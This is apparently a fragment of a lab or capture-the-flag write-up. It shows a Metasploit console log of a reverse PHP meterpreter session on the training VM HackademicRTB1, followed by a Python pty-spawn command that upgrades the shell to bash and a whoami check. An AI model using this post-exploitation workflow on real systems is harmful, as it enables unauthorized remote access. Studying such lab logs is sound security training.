 msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                   Information                Connection
--  ----  ----                   -----------                ----------
1         meterpreter php/linux  root (0) @ HackademicRTB1  192.168.56.10:4444 -> 192.168.56.102:50766 (192.168.56.102)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1474 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.0$ whoami
whoami
apache